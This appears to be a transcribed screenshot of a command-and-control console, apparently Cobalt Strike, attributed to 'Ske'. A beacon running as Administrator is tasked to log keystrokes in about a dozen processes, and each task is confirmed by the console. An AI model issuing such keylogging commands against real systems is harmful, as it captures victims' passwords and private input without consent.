 Event Log X Beacon 45.76.157.0@2808 X Processes 45.76.157.0@2808 X Keystrokes X
beacon> keylogger 728 x64
[*] Tasked beacon to log keystrokes in 728 (x64)
beacon> keylogger 924 x64
[*] Tasked beacon to log keystrokes in 924 (x64)
beacon> keylogger 972 x64
[*] Tasked beacon to log keystrokes in 972 (x64)
beacon> keylogger 1268 x64
[*] Tasked beacon to log keystrokes in 1268 (x64)
beacon> keylogger 2028 x64
[*] Tasked beacon to log keystrokes in 2028 (x64)
beacon> keylogger 1228 null
[*] Tasked beacon to log keystrokes in 1228 (null)
beacon> keylogger 1644 x64
[*] Tasked beacon to log keystrokes in 1644 (x64)
beacon> keylogger 1088 x64
[*] Tasked beacon to log keystrokes in 1088 (x64)
beacon> keylogger 1532 x64
[*] Tasked beacon to log keystrokes in 1532 (x64)
beacon> keylogger 1144 x64
[*] Tasked beacon to log keystrokes in 1144 (x64)
beacon> keylogger 1804 x64
[VULTR-GUEST] Administrator */2808
beacon>
auther: Ske